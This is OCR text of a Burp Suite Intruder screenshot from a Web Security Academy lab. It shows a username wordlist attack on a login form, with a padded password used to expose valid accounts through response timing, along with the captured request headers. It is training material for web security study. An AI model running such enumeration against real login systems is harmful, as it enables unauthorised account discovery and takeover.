 27. Intruder attack of https://0a570068044c2a008004f85900c300df.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response rece... Respons... Error Timeout Length Comment
100 100 auto 200 1871 1872 3336
9 9 user 200 303 303 3336
8 8 mysql 200 302 302 3336
13 13 pi 200 203 203 3336
4 4 test 200 202 202 3336
6 6 info 200 202 202 3336
7 7 adm 200 202 202 3336
10 10 administrator 200 202 202 3336
17 17 vagrant 200 202 206 3336
0 200 201 202 3389
5 5 guest 200 201 201 3336
1 1 carlos 200 200 200 3336
2 2 root 200 200 200 3336
3 3 admin 200 200 200 3336
46 46 ai 200 195 195 3336
45 45 agent 200 168 168 3336
44 44 agenda 200 163 163 3336
53 53 alaska 200 163 163 3336
Request Response
Pretty Raw Hex
\n
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 403
1 Origin: https://0a570068044c2a008004f85900c300df.web-security-academy.net
2 Referer: https://0a570068044c2a008004f85900c300df.web-security-academy.net/login
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Te: trailers
9 Connection: keep-alive
0
1 username=auto&password=
testtesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttest
testtesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttest
Search
0 highlights